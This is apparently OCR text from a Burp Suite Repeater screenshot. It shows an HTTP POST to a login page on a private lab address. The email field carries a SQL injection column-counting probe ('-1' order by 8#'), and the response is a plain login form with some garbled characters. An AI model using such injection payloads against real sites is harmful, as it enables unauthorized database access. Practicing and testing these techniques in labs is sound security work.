 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.100/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=io7du4qdtbi8auo9srspgul8p3
14 Connection: close
15
16 email=-1' order by 8#&pass=ddw&submit=Login&submitted=TRUE
Response
Pretty Raw Hex Render \n
IsIntS
Login
Your browser must allow cookies in order to log in.
Email Address:
Password:
Login
Home
Register
Login